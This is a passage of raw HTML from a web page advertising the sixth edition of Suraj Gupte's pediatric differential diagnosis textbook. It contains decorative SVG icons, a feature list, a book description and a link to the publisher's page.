							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><g data-name="Layer 17"><polygon fill="#f39d02" points="32 22 42 28 37 18 45 11 35 11 32 2 29 11 19 11 27 18 22 28 32 22"></polygon><rect width="28" height="26" x="18" y="36" fill="#f39d02"></rect><polygon fill="#f8b704" points="20.13 62 46 62 46 37.844 23 40 20.13 62"></polygon><polyline fill="#666" points="46 36 42 32 22 32 18 36"></polyline><polyline fill="#3bb4e6" points="18 42 2 42 2 59 18 59"></polyline><polyline fill="#4c4c4c" points="18 38 6 38 2 42 18 42"></polyline><polyline fill="#0056c0" points="46 46 62 46 62 59 46 59"></polyline><polyline fill="#4c4c4c" points="46 42 58 42 62 46 46 46"></polyline><polygon fill="#f39d02" points="25 59 25 53 29 53 29 48.414 27.845 49.569 24.643 44.768 29.667 41 35 41 35 53 39 53 39 59 25 59"></polygon><polygon fill="#fff" points="34 54 34 42 30 42 26 45 28 48 30 46 30 54 26 54 26 58 38 58 38 54 34 54"></polygon><polygon fill="#0068dd" points="47.273 59 62 59 62 47.767 50 49 47.273 59"></polygon><polygon fill="#62c1ea" points="18 59 18 44.533 7 46 3.286 59 18 59"></polygon><path fill="#f8b704" d="M35,18h2l8-7H35L32,2V15A3,3,0,0,0,35,18Z"></path><path d="M62.706 45.292l-4-4A1 1 0 0058 41H47V36a.994.994 0 00-.294-.708l-4-4A1 1 0 0042 31H22a1 1 0 00-.707.293l-4 4A.994.994 0 0017 36v1H6a1 1 0 00-.707.293l-4 4A.994.994 0 001 42V59a1 1 0 001 1H17v2a1 1 0 001 1H46a1 1 0 001-1V60H62a1 1 0 001-1V46A.994.994 0 0062.706 45.292zM57.586 43l2 2H47V43zM22.414 33H41.586l2 2H20.414zm-16 6H17v2H4.414zM3 58V43H17V58zm42 3H19V37H45zm16-3H47V47H61zM45.936 10.648A1 1 0 0045 10H35.721L32.949 1.684a1 1 0 00-1.9 0L28.279 10H19a1 1 0 00-.659 1.752l7.419 6.492-4.655 9.309a1 1 0 001.41 1.3L32 23.166l9.485 5.691a1 1 0 001.41-1.3L38.24 18.244l7.419-6.492A1 1 0 0045.936 10.648zm-9.595 6.6a1 1 0 00-.236 1.2l3.465 6.928-7.055-4.232a1 1 0 00-1.03 0L24.43 25.375 27.9 18.447a1 1 0 00-.236-1.2l-6-5.248H29a1 1 0 00.949-.684L32 5.162l2.051 6.154A1 1 0 0035 12h7.338z"></path><path d="M26,59H38a1,1,0,0,0,1-1V54a1,1,0,0,0-1-1H35V42a1,1,0,0,0-1-1H30a1,1,0,0,0-.6.2l-4,3a1,1,0,0,0-.232,1.355l2,3a1,1,0,0,0,1.539.152L29,48.414V53H26a1,1,0,0,0-1,1v4A1,1,0,0,0,26,59Zm1-4h3a1,1,0,0,0,1-1V46a1,1,0,0,0-1.707-.707l-1.138,1.138-.8-1.2L30.333,43H33V54a1,1,0,0,0,1,1h3v2H27Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Dominating the scene over the last 4 decades, stands full revised, updated & enlarged </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><g data-name="11.Rainbow"><path fill="#f5d367" d="M354.6635,377.6679a288.2083,288.2083,0,0,1-3.4406,44.56H274.8943a218.0106,218.0106,0,0,0,4.5684-44.56c0-127.2806-109.21-230.82-243.4627-230.82V75.5527C211.9885,75.5527,354.6635,210.8184,354.6635,377.6679Z"></path><path d="M351.2227,427.2275H274.8945A4.9991,4.9991,0,0,1,270,421.207a213.6876,213.6876,0,0,0,4.4629-43.539c0-124.5176-106.9741-225.82-238.4629-225.82a5,5,0,0,1-5-5V75.5527a5,5,0,0,1,5-5c86.4014,0,167.646,31.9131,228.7676,89.86,61.1943,58.0171,94.896,135.1728,94.896,217.2549A294.1908,294.1908,0,0,1,356.1626,423,5,5,0,0,1,351.2227,427.2275Zm-70.2657-10h65.9536a284.8713,284.8713,0,0,0,2.753-39.56C349.6636,215.418,211.6606,83.1265,41,80.59V141.895c134.7017,2.54,243.4629,107.3286,243.4629,235.773A224.3346,224.3346,0,0,1,280.957,417.2275Z"></path><path fill="#f17b89" d="M429.8643,377.6679q0,8.3862-.3867,16.6824c-.7256,15.5849-14.2437,27.8774-30.6982,27.8774H351.2229a288.2083,288.2083,0,0,0,3.4406-44.56C354.6635,210.8184,211.9885,75.5527,36,75.5527V40.8215C36,20.3289,54.605,4.1072,76.1094,6.1785,274.5211,25.29,429.8643,184.6012,429.8643,377.6679Z"></path><path d="M398.7793,427.2275H351.2227a5,5,0,0,1-4.94-5.7724,284.1458,284.1458,0,0,0,3.3809-43.7871c0-163.83-140.709-297.1153-313.6636-297.1153a5,5,0,0,1-5-5V40.8213a38.7231,38.7231,0,0,1,12.9907-28.918A42.46,42.46,0,0,1,76.5889,1.2017C174.1919,10.603,264.5435,53.94,331,123.229c66.978,69.8335,103.8648,160.1948,103.8648,254.439,0,5.6318-.1319,11.3232-.3921,16.915C433.62,412.8887,417.9419,427.2275,398.7793,427.2275Zm-41.7739-10h41.7739c13.81,0,25.1-10.15,25.7036-23.1093.2529-5.4375.3814-10.9727.3814-16.45,0-189.7691-150.1382-347.335-349.2344-366.5122a32.4434,32.4434,0,0,0-24.9155,8.15A28.8373,28.8373,0,0,0,41,40.8213V70.5884c84.5342,1.2051,163.8247,32.9951,223.7676,89.8247,61.1943,58.0171,94.896,135.1728,94.896,217.2549A295.0779,295.0779,0,0,1,357.0054,417.2275Z"></path><path fill="#1fd7c3" d="M279.4627,377.6679a218.0106,218.0106,0,0,1-4.5684,44.56h-40.59c-17.8255,0-32.11-14.3537-30.6283-31.195q.5819-6.6115.5855-13.3648c0-78.3307-59.8591-143.6574-138.4866-157.0229C48.453,217.7005,36,203.1619,36,186.4774V146.8483C170.2526,146.8483,279.4627,250.3873,279.4627,377.6679Z"></path><path d="M274.8945,427.2275h-40.59a36.6161,36.6161,0,0,1-27-11.7031,32.3832,32.3832,0,0,1-8.6089-24.9306c.376-4.2706.5664-8.62.5664-12.9258,0-74.8985-56.4917-138.8628-134.3242-152.0938C45.2729,222.2319,31,205.7891,31,186.4775V146.8481a5,5,0,0,1,5-5c137.0029,0,248.4629,105.7886,248.4629,235.82a223.6759,223.6759,0,0,1-4.6738,45.58A5,5,0,0,1,274.8945,427.2275ZM41,151.897v34.5805c0,14.419,10.772,26.7154,25.6133,29.2383,39.4429,6.7046,75.5327,26.5039,101.6216,55.75,26.4565,29.6582,41.0268,67.375,41.0268,106.2022,0,4.5976-.2036,9.2412-.6045,13.8027a22.4938,22.4938,0,0,0,6.0215,17.3,26.5954,26.5954,0,0,0,19.626,8.457H270.79a214.1377,214.1377,0,0,0,3.6733-39.56C274.4629,254.7314,170.1919,154.4243,41,151.897Z"></path><path fill="#f2f2f2" d="M416.8611,354.2792c-5.8332-39.1642-41.3124-69.2956-84.2315-69.2956-34.2461,0-63.7478,19.19-77.2434,46.8388A59.4281,59.4281,0,0,0,210.24,311.5056c-32.1875,0-58.2806,24.738-58.2806,55.2541a52.6186,52.6186,0,0,0,4.7558,21.8765,74.0169,74.0169,0,0,0-11.7495,40.0079v0c0,42.7223,36.53,77.3557,81.5929,77.3557H394.4071C439.47,506,476,471.3666,476,428.6443v0C476,393.3083,451,363.5282,416.8611,354.2792Z"></path><path d="M394.4072,511H226.5591c-47.7476,0-86.5933-36.9443-86.5933-82.3555A79.148,79.148,0,0,1,151.1,388.2207,57.3131,57.3131,0,0,1,146.96,366.76c0-33.2237,28.3877-60.2539,63.2807-60.2539a64.7394,64.7394,0,0,1,43.9966,16.9462c15.8858-26.6152,45.9082-43.4687,78.3926-43.4687a92.746,92.746,0,0,1,59.2178,21.1152,84.756,84.756,0,0,1,29.4194,49.2539C456.5981,361.3125,481,393.07,481,428.6445,481,474.0557,442.1548,511,394.4072,511ZM210.24,316.5059c-29.3789,0-53.2807,22.5439-53.2807,50.2539a47.4677,47.4677,0,0,0,4.3061,19.8037,5.0008,5.0008,0,0,1-.3364,4.7636,69.2447,69.2447,0,0,0-10.9634,37.3174c0,39.8965,34.3594,72.3555,76.5933,72.3555H394.4072C436.6406,501,471,468.541,471,428.6445c0-32.0986-22.8-60.6943-55.4463-69.539a5.0006,5.0006,0,0,1-3.6377-4.09c-5.5224-37.0742-39.6084-65.0322-79.2866-65.0322-31.1377,0-59.6934,17.2832-72.75,44.0322a4.9995,4.9995,0,0,1-8.28,1.0713A54.3856,54.3856,0,0,0,210.24,316.5059Z"></path><circle cx="310.483" cy="414.979" r="19.012" fill="#fcd8d8"></circle><path d="M310.4829 438.9922A24.0127 24.0127 0 1 1 334.4951 414.98 24.04 24.04 0 0 1 310.4829 438.9922zm0-38.0254A14.0127 14.0127 0 1 0 324.4951 414.98 14.0282 14.0282 0 0 0 310.4829 400.9668zM259.9483 378.029c0 19.4876-8.5841 35.2869-19.1741 35.2869S221.6 397.5166 221.6 378.029a56.87 56.87 0 0 1 3.7834-21.0372h30.7809A56.87 56.87 0 0 1 259.9483 378.029z"></path><path d="M240.7739,418.3154c-13.5551,0-24.1738-17.6953-24.1738-40.2861a61.7309,61.7309,0,0,1,4.1484-22.9121,5,5,0,0,1,4.6353-3.125h30.7808a5.0007,5.0007,0,0,1,4.6352,3.125,61.7289,61.7289,0,0,1,4.1484,22.9121C264.9482,400.62,254.33,418.3154,240.7739,418.3154Zm-11.8711-56.3232A54.0935,54.0935,0,0,0,226.6,378.0293c0,17.334,7.4829,30.2861,14.1738,30.2861s14.1743-12.9521,14.1743-30.2861a54.11,54.11,0,0,0-2.3027-16.0371Z"></path><path d="M275.7856 361.9922H207.3408a5 5 0 0 1 0-10h68.4448a5 5 0 1 1 0 10zM397.7878 378.029c0 19.4876-8.5841 35.2869-19.1741 35.2869S359.44 397.5166 359.44 378.029a56.87 56.87 0 0 1 3.7834-21.0372h30.7809A56.87 56.87 0 0 1 397.7878 378.029z"></path><path d="M378.6138,418.3154c-13.5557,0-24.1739-17.6953-24.1739-40.2861a61.7352,61.7352,0,0,1,4.148-22.9121,5,5,0,0,1,4.6352-3.125h30.7808a5.0007,5.0007,0,0,1,4.6348,3.124,61.7227,61.7227,0,0,1,4.1489,22.9131C402.7876,400.62,392.1694,418.3154,378.6138,418.3154Zm-11.8716-56.3232a54.1,54.1,0,0,0-2.3023,16.0371c0,17.334,7.483,30.2861,14.1739,30.2861s14.1738-12.9521,14.1738-30.2861a54.1166,54.1166,0,0,0-2.3022-16.0371Z"></path><path d="M413.625,361.9922H345.1807a5,5,0,0,1,0-10H413.625a5,5,0,0,1,0,10Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Now with HD Color Atlas, over 300 visual illustrations of instructive clinical situations</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 32 32"><rect width="31" height="22" x=".5" y="7.5" fill="#f7991d" rx="2" ry="2"></rect><path fill="#e37626" d="M3.5 15.5h11a0 0 0 0 1 0 0v7a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2v-7A0 0 0 0 1 3.5 15.5zM17.5 15.5h11a0 0 0 0 1 0 0v7a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2v-7A0 0 0 0 1 17.5 15.5z"></path><path fill="#f7991d" d="M21.5 7.5v-2a1 1 0 0 0-1-1h-9a1 1 0 0 0-1 1v2h-2v-2a3 3 0 0 1 3-3h9a3 3 0 0 1 3 3v2zM2.5 7.5h27a2 2 0 0 1 2 2v3a3 3 0 0 1-3 3H3.5a3 3 0 0 1-3-3v-3a2 2 0 0 1 2-2z"></path><path fill="#f7991d" d="M2.5,7.5h27a2,2,0,0,1,2,2v3a3,3,0,0,1-3,3H3.5a3,3,0,0,1-3-3v-3a2,2,0,0,1,2-2Z"></path><path fill="#faa827" d="M9 27.5H9a3.36851 3.36851 0 0 1-1.5-2.80277V7.5h3V24.69723A3.36851 3.36851 0 0 1 9 27.5zM23 27.5h0a3.36851 3.36851 0 0 1-1.5-2.80277V7.5h3V24.69723A3.36851 3.36851 0 0 1 23 27.5z"></path><rect width="5" height="3" x="20.5" y="18.5" fill="#be6428" rx="1" ry="1"></rect><rect width="5" height="3" x="6.5" y="18.5" fill="#be6428" rx="1" ry="1"></rect><path d="M29.5,7H24V5.5A3.50425,3.50425,0,0,0,20.5,2h-9A3.50425,3.50425,0,0,0,8,5.5V7H2.5A2.50294,2.50294,0,0,0,0,9.5v18A2.50294,2.50294,0,0,0,2.5,30h27A2.50294,2.50294,0,0,0,32,27.5V9.5A2.50294,2.50294,0,0,0,29.5,7ZM25,16h3v6.5A1.50164,1.50164,0,0,1,26.5,24H25V21.9079A1.49758,1.49758,0,0,0,26,20.5v-1a1.49758,1.49758,0,0,0-1-1.4079Zm-.5,3a.50034.50034,0,0,1,.5.5v1a.50034.50034,0,0,1-.5.5h-3a.50034.50034,0,0,1-.5-.5v-1a.50034.50034,0,0,1,.5-.5ZM24,22v2.7002A2.84616,2.84616,0,0,1,23,26.876a2.84616,2.84616,0,0,1-1-2.17578V22Zm-3-.0921V24H19.5A1.50164,1.50164,0,0,1,18,22.5V16h3v2.0921A1.49758,1.49758,0,0,0,20,19.5v1A1.49758,1.49758,0,0,0,21,21.9079ZM11,18.0921V16h3v6.5A1.50164,1.50164,0,0,1,12.5,24H11V21.9079A1.49758,1.49758,0,0,0,12,20.5v-1A1.49758,1.49758,0,0,0,11,18.0921ZM11,15V8H21v7Zm0-8V5.5a.50034.50034,0,0,1,.5-.5h9a.50034.50034,0,0,1,.5.5V7ZM24,8V18H22V8ZM9,5.5A2.50294,2.50294,0,0,1,11.5,3h9A2.50294,2.50294,0,0,1,23,5.5V7H22V5.5A1.50164,1.50164,0,0,0,20.5,4h-9A1.50164,1.50164,0,0,0,10,5.5V7H9ZM8,8h2V18H8ZM7.5,19h3a.50034.50034,0,0,1,.5.5v1a.50034.50034,0,0,1-.5.5h-3a.50034.50034,0,0,1-.5-.5v-1A.50034.50034,0,0,1,7.5,19ZM10,22v2.7002A2.84616,2.84616,0,0,1,9,26.876,2.84616,2.84616,0,0,1,8,24.7002V22Zm-3-.0921V24H5.5A1.50164,1.50164,0,0,1,4,22.5V16H7v2.0921A1.49758,1.49758,0,0,0,6,19.5v1A1.49758,1.49758,0,0,0,7,21.9079ZM1,9.5A1.50164,1.50164,0,0,1,2.5,8H7v7H3.5A2.50294,2.50294,0,0,1,1,12.5Zm30,18A1.50164,1.50164,0,0,1,29.5,29H2.5A1.50164,1.50164,0,0,1,1,27.5V14.94171a3.48344,3.48344,0,0,0,2,1.00775V22.5A2.50294,2.50294,0,0,0,5.5,25H7.01849a3.83037,3.83037,0,0,0,1.70612,2.91748.50079.50079,0,0,0,.55078,0A3.83037,3.83037,0,0,0,10.98151,25H12.5A2.50294,2.50294,0,0,0,15,22.5V16h2v6.5A2.50294,2.50294,0,0,0,19.5,25h1.51849a3.83037,3.83037,0,0,0,1.70612,2.91748.50079.50079,0,0,0,.55078,0A3.83037,3.83037,0,0,0,24.98151,25H26.5A2.50294,2.50294,0,0,0,29,22.5V15.94946a3.48344,3.48344,0,0,0,2-1.00775Zm0-15A2.50294,2.50294,0,0,1,28.5,15H25V8h4.5A1.50164,1.50164,0,0,1,31,9.5Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">A handy companion- best source for the visual diagnosis of pediatric disorders</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 512 512"><rect width="228" height="55" x="142" y="7.5" fill="#26a6fe" rx="27.5"></rect><path fill="#0593fc" d="M342.5,7.5h-30A27.5,27.5,0,0,1,340,35h0a27.5,27.5,0,0,1-27.5,27.5h30A27.5,27.5,0,0,0,370,35h0A27.5,27.5,0,0,0,342.5,7.5Z"></path><circle cx="256" cy="433" r="71.5" fill="#fed402"></circle><path fill="#fac600" d="M256,361.5a71.28,71.28,0,0,0-15,1.6,71.49,71.49,0,0,1,0,139.8,71.5,71.5,0,1,0,15-141.4Z"></path><circle cx="433" cy="433" r="71.5" fill="#fe9738"></circle><path fill="#fe860a" d="M433,361.5a71.28,71.28,0,0,0-15,1.6,71.49,71.49,0,0,1,0,139.8,71.5,71.5,0,1,0,15-141.4Z"></path><circle cx="79" cy="433" r="71.5" fill="#09a76d"></circle><path fill="#02905d" d="M79,361.5a71.28,71.28,0,0,0-15,1.6,71.49,71.49,0,0,1,0,139.8A71.5,71.5,0,1,0,79,361.5Z"></path><path d="M169.5,70h173a35,35,0,0,0,0-70h-173a35,35,0,0,0,0,70Zm0-55h173a20,20,0,0,1,0,40h-173a20,20,0,0,1,0-40Zm142,159.5v-82a7.5,7.5,0,0,0-15,0v82A17.52,17.52,0,0,0,314,192H426a2.5,2.5,0,0,1,2.5,2.5v137a7.5,7.5,0,0,0,15,0v-137A17.52,17.52,0,0,0,426,177H314A2.5,2.5,0,0,1,311.5,174.5Zm-63-82v239a7.5,7.5,0,0,0,15,0V92.5a7.5,7.5,0,0,0-15,0ZM256,354a79,79,0,1,0,79,79A79.09,79.09,0,0,0,256,354Zm0,143a64,64,0,1,1,64-64A64.07,64.07,0,0,1,256,497ZM79,354a79,79,0,1,0,79,79A79.09,79.09,0,0,0,79,354Zm0,143a64,64,0,1,1,64-64A64.07,64.07,0,0,1,79,497Zm0-158a7.5,7.5,0,0,0,7.5-7.5v-137A2.5,2.5,0,0,1,89,192H201a17.52,17.52,0,0,0,17.5-17.5v-82a7.5,7.5,0,0,0-15,0v82A2.5,2.5,0,0,1,201,177H89a17.52,17.52,0,0,0-17.5,17.5v137A7.5,7.5,0,0,0,79,339Zm354,15a79,79,0,1,0,79,79A79.09,79.09,0,0,0,433,354Zm0,143a64,64,0,1,1,64-64A64.07,64.07,0,0,1,433,497Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Descriptive differential diagnosis of 62 major clinical situations & much more</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="#FFC107" d="M12 1.079V11h3.413A7.96 7.96 0 0 0 16 8a7.99 7.99 0 0 0-4-6.921z"></path><path fill="#F44336" d="M11 .587A7.96 7.96 0 0 0 8 0c-.964 0-1.884.179-2.74.492L11 5.849V.587z"></path><path fill="#4CAF50" d="M5 15.413A7.96 7.96 0 0 0 8 16a7.99 7.99 0 0 0 6.921-4H5v3.413z"></path><path fill="#9C27B0" d="M4.262.929A7.997 7.997 0 0 0 0 8c0 .705.1 1.386.272 2.037l6.752-6.531L4.262.929z"></path><path fill="#2196F3" d="M4 14.921V7.823L.62 11.092A8.031 8.031 0 0 0 4 14.921z"></path></svg>						</span>
										<span class="elementor-icon-list-text">     Illustrative clinical pictures, images, diagrams, flowcharts/algorithms/boxes</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><path fill="#2a2f63" d="M62.03,4.69c-0.61-0.66-1.47-1.04-2.37-1.04h-9.2V0.97c0-0.54-0.43-0.97-0.97-0.97H14.55  c-0.54,0-0.97,0.43-0.97,0.97v2.75H4.34c-0.9,0-1.76,0.38-2.37,1.04C1.36,5.41,1.04,6.3,1.11,7.2c0.35,4.63,2.48,16.26,14.57,24.67  c2.14,4.08,5.75,7.25,10.13,8.82c-0.08,1.73-0.73,6.85-5.52,8.75c0,0,0,0.01-0.01,0.01c-0.08,0.03-0.16,0.09-0.23,0.15  c-0.03,0.02-0.06,0.03-0.08,0.06c-0.05,0.05-0.09,0.11-0.13,0.18c-0.02,0.04-0.06,0.08-0.08,0.12s-0.02,0.08-0.03,0.12  c-0.02,0.08-0.05,0.17-0.05,0.25c0,0.01,0,0.01,0,0.01v5.23h-2.76c-0.53,0-0.97,0.43-0.97,0.97v6.49c0,0.53,0.44,0.97,0.97,0.97  h30.19c0.53,0,0.97-0.44,0.97-0.97v-6.49c0-0.54-0.44-0.97-0.97-0.97h-2.76v-5.26c0-0.4-0.22-0.77-0.61-0.93  c-4.78-1.89-5.44-6.89-5.52-8.69c4.41-1.58,8.04-4.78,10.17-8.89c12.02-8.37,14.15-20.03,14.5-24.67  C62.96,6.23,62.64,5.34,62.03,4.69z M3.04,7.06c-0.02-0.37,0.1-0.72,0.35-0.98c0.25-0.27,0.59-0.42,0.95-0.42h9.24v5.61H7.97  c-0.31,0-0.6,0.14-0.78,0.39c-0.18,0.25-0.24,0.57-0.15,0.86c0.11,0.34,2.59,8.21,6.58,11.75c0.07,1.41,0.3,2.79,0.67,4.1  C5.08,20.67,3.35,11.06,3.04,7.06z M13.58,13.2v8.2c-2.03-2.57-3.55-6.28-4.25-8.2H13.58z M46.14,57.51v4.55H17.89v-4.55H46.14z   M42.41,51.31v4.26H21.62v-4.26H42.41z M40.06,49.37H24.04c2.86-2.56,3.53-6.21,3.68-8.11c1.38,0.33,2.82,0.53,4.3,0.53  s2.92-0.2,4.3-0.53C36.48,43.2,37.18,46.84,40.06,49.37z M48.52,12.15c0,0.01,0,0.01,0,0.01c0,0.01,0,0.01,0,0.01v11.18  c0,7.36-4.85,13.61-11.52,15.73c-0.04,0.01-0.09,0.02-0.13,0.04c-1.54,0.47-3.17,0.73-4.85,0.73c-9.1,0-16.5-7.4-16.5-16.5V1.93h33  V12.15z M50.46,13.13h4.21c-0.69,1.92-2.19,5.61-4.21,8.18V13.13z M49.76,28.31c0.37-1.32,0.59-2.7,0.66-4.13  c3.98-3.54,6.43-11.39,6.54-11.73c0.09-0.3,0.03-0.62-0.15-0.86c-0.18-0.25-0.47-0.4-0.78-0.4h-5.57v-5.6h9.2  c0.36,0,0.7,0.15,0.95,0.42c0.25,0.26,0.37,0.61,0.35,0.97C60.65,11.01,58.92,20.64,49.76,28.31z"></path><rect width="28.25" height="4.55" x="17.89" y="57.51" fill="#81a5b8"></rect><rect width="20.79" height="4.26" x="21.62" y="51.31" fill="#81a5b8"></rect><path fill="#ffdb7c" d="M15.52,1.93v21.42c0,9.1,7.4,16.5,16.5,16.5c1.68,0,3.31-0.26,4.85-0.73c0.04-0.02,0.09-0.03,0.13-0.04  c6.67-2.12,11.52-8.37,11.52-15.73V12.17c0,0,0,0,0-0.01c0,0,0,0,0-0.01V1.93H15.52z M41.13,17.11l-3.76,3.85l1.04,5.28  c0.07,0.36-0.07,0.73-0.37,0.96c-0.29,0.22-0.68,0.26-1.02,0.1l-4.82-2.39l-4.7,2.62c-0.14,0.08-0.31,0.12-0.47,0.12  c-0.19,0-0.38-0.06-0.55-0.17c-0.3-0.21-0.46-0.57-0.41-0.94l0.78-5.32l-3.94-3.66c-0.27-0.25-0.38-0.64-0.27-0.99  c0.1-0.35,0.4-0.62,0.77-0.68l5.3-0.9l2.26-4.88c0.15-0.34,0.49-0.56,0.86-0.56c0.36-0.02,0.71,0.19,0.88,0.51l2.5,4.77l5.34,0.64  c0.36,0.05,0.67,0.29,0.8,0.64C41.47,16.46,41.38,16.85,41.13,17.11z"></path><path fill="#f16e61" d="M40.06 49.37H24.04c2.86-2.56 3.53-6.21 3.68-8.11 1.38.33 2.82.53 4.3.53s2.92-.2 4.3-.53C36.48 43.2 37.18 46.84 40.06 49.37zM14.29 28.37C5.08 20.67 3.35 11.06 3.04 7.06c-.02-.37.1-.72.35-.98.25-.27.59-.42.95-.42h9.24v5.61H7.97c-.31 0-.6.14-.78.39-.18.25-.24.57-.15.86.11.34 2.59 8.21 6.58 11.75C13.69 25.68 13.92 27.06 14.29 28.37zM60.96 6.98c-.31 4.03-2.04 13.66-11.2 21.33.37-1.32.59-2.7.66-4.13 3.98-3.54 6.43-11.39 6.54-11.73.09-.3.03-.62-.15-.86-.18-.25-.47-.4-.78-.4h-5.57v-5.6h9.2c.36 0 .7.15.95.42C60.86 6.27 60.98 6.62 60.96 6.98z"></path><path fill="#2a2f63" d="M41.35,16.11c-0.13-0.35-0.44-0.59-0.8-0.64l-5.34-0.64l-2.5-4.77c-0.17-0.32-0.52-0.53-0.88-0.51  c-0.37,0-0.71,0.22-0.86,0.56l-2.26,4.88l-5.3,0.9c-0.37,0.06-0.67,0.33-0.77,0.68c-0.11,0.35,0,0.74,0.27,0.99l3.94,3.66  l-0.78,5.32c-0.05,0.37,0.11,0.73,0.41,0.94c0.17,0.11,0.36,0.17,0.55,0.17c0.16,0,0.33-0.04,0.47-0.12l4.7-2.62l4.82,2.39  c0.34,0.16,0.73,0.12,1.02-0.1c0.3-0.23,0.44-0.6,0.37-0.96l-1.04-5.28l3.76-3.85C41.38,16.85,41.47,16.46,41.35,16.11z   M35.62,19.97c-0.22,0.23-0.32,0.55-0.25,0.86l0.75,3.86l-3.51-1.75c-0.29-0.14-0.63-0.13-0.91,0.03l-3.42,1.91l0.56-3.89  c0.05-0.31-0.06-0.63-0.3-0.85l-2.87-2.67l3.87-0.66c0.31-0.05,0.58-0.25,0.71-0.54l1.65-3.56l1.83,3.47  c0.14,0.28,0.42,0.48,0.74,0.51l3.9,0.47L35.62,19.97z"></path><path fill="#f16e61" d="M35.37,20.83l0.75,3.86l-3.51-1.75c-0.29-0.14-0.63-0.13-0.91,0.03l-3.42,1.91l0.56-3.89  c0.05-0.31-0.06-0.63-0.3-0.85l-2.87-2.67l3.87-0.66c0.31-0.05,0.58-0.25,0.71-0.54l1.65-3.56l1.83,3.47  c0.14,0.28,0.42,0.48,0.74,0.51l3.9,0.47l-2.75,2.81C35.4,20.2,35.3,20.52,35.37,20.83z"></path></svg>						</span>
										<span class="elementor-icon-list-text">An authoritative & important source of differential diagnostics in children</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b3f2c7 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1b3f2c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The sixth edition of Prof. Suraj Gupte’s differential diagnosis in pediatrics, which has dominated the scene over the last 4 decades, stands fully revised, updated, and enlarged. Addressed to the undergraduates, interns, postgraduates, residents, practising pediatricians, family physicians, etc. It acts as a dependable source of the state-of-the-art knowledge in reader-friendly format.<br />This new edition provides pediatricians with the latest developments in the diagnosis of diseases and disorders in children. Divided into five sections, the book begins with a colour atlas illustrating different signs and symptoms. The following chapters describe numerous common pediatric presentations with guidance on differential diagnosis. The book concludes with sections on differential diagnosis of select clinical signs, salient laboratory findings, and select radiologic signs. The sixth edition has been fully revised and features new topics including micrognathia, Potter’s face syndrome, mediastinal shift, and more. A complete handy guide to latest developments in differential diagnosis of pediatric diseases and disorders. The fully revised, sixth edition featuring several hot topics including comprehensive colour atlas illustrating different signs and symptoms</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7e577ef elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="7e577ef" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.jaypeebrothers.com/pgDetails.aspx?cat=s&#038;book_id=9789352702473" target="_blank" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">EXPLORE MORE</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2b6cdf elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e2b6cdf" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-523da4f" data-id="523da4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6b9130e elementor-widget elementor-widget-heading" data-id="6b9130e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pediatric Education Network</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-89c5295 elementor-widget elementor-widget-heading" data-id="89c5295" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">A state of the art learning portal </h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1baab4a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1baab4a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24dba1f" data-id="24dba1f" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b144a82" data-id="b144a82" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdfcfc7" data-id="cdfcfc7" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c9b598 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6c9b598" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
